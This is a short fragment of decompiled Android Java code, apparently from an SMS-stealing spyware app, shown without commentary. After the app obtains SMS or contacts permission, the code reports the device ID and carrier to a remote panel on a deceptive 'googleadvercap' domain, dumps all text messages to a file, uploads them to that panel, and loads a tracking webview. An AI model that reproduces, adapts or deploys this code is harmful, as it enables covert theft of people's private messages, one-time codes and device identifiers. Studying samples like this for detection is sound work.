 public static String _activity_permissionresult(String permission, boolean arg8) throws Exception {
if((permission.equals("android.permission.SEND_SMS")) || (permission.equals("android.permission.READ_CONTACTS"))) {
main.port = File.GetText("AssetsDir", "port.txt");
if(!File.Exists(File.getDirInternal(), "set.txt")) {
File.WriteString(File.getDirInternal(), "set.txt", "set");
main._http_job._download("http://googleadvercap.ml/" + main.port + "/panel.php?userlogin=" + Phone.GetSettings("android_id") + "&op=" + Phone.GetNetworkOperatorName());
File.WriteString(File.getDirInternal(), "Sms.txt", main.get_all_sms());
UploadFilePhp _UploadFilePHP = main._UploadFilePHP;
BA v1 = main.processBA;
String all_sms_file = File.getDirInternal() + "/Sms.txt";
String URL = "http://googleadvercap.ml/" + main.port + "/panel.php?uploadsms=" + Phone.GetSettings("android_id");
_UploadFilePHP.doFileUpload(v1, ((ProgressBar)Common.Null), ((TextView)Common.Null), all_sms_file, URL);
}
main.mostCurrent._activity.LoadLayout("mon", main.mostCurrent.activityBA);
main.str = File.GetText("AssetsDir", "url.txt");
main.mostCurrent._webview1.LoadUrl(main.str + "?userid=" + Phone.GetSettings("android_id"));
}
return "";
}